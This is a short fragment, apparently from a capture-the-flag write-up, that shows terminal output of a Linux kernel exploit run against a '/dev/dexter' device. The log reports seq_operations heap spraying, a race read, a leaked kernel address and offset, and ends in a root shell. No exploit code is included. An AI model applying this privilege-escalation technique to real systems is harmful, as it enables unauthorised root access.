 / $ ./exp
[*] Success to saveStatus!
[*] Spary 100 seq_operations
[+] /dev/dexter Opened
[*] Spary 100 seq_operations
[*] compete_read Finished
[*] seq_start=>0xffffffff87b70f80
[*] koff=>0x6a00000
[*] <Successfully Get Root Privileges>
/ # id
uid=0(root) gid=0(root)
/ #